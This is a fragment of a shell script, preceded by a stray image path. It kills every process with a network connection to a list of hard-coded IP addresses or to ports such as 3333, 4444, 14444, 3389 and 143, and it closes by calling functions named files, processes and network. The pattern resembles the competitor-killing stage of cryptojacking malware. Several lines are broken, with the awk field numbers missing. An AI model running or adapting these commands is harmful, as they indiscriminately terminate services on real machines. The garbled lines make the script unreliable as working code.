 netstat -anp | grep 45.55.57.6  |awk '{print }'| awk -F'[/]' '{print }' | xargs kill -9
netstat -anp | grep 45.9.148.117  |awk '{print }'| awk -F'[/]' '{print }' | xargs kill -9
netstat -anp | grep 45.9.148.125  |awk '{print }'| awk -F'[/]' '{print }' | xargs kill -9
netstat -anp | grep 45.9.148.129  |awk '{print }'| awk -F'[/]' '{print }' | xargs kill -9
netstat -anp | grep 45.9.148.99  |awk '{print }'| awk -F'[/]' '{print }' | xargs kill -9
netstat -anp | grep 46.101.113.206  |awk '{print }'| awk -F'[/]' '{print }' | xargs kill -9
netstat -anp | grep 46.101.33.198  |awk '{print }'| awk -F'[/]' '{print }' | xargs kill -9
netstat -anp | grep 5.230.65.21  |awk '{print }'| awk -F'[/]' '{print }' | xargs kill -9
netstat -anp | grep 91.121.51.120  |awk '{print }'| awk -F'[/]' '{print }' | xargs kill -9
netstat -anp | grep :143 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9
netstat -anp | grep :2222 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9
netstat -anp | grep :3333 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9
netstat -anp | grep :3389 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9
netstat -anp | grep :4444 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9
netstat -anp | grep :5555 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9
netstat -anp | grep :6666 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9
netstat -anp | grep :6665 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9
netstat -anp | grep :6667 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9
netstat -anp | grep :7777 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9
netstat -anp | grep :8444 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9
netstat -anp | grep :3347 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9
netstat -anp | grep :14444 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9
netstat -anp | grep :14433 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9
netstat -anp | grep :13531 |awk '{print $7}'| awk -F'[/]' '{print $1}' | xargs kill -9
}
files
processes
network
echo "DONE"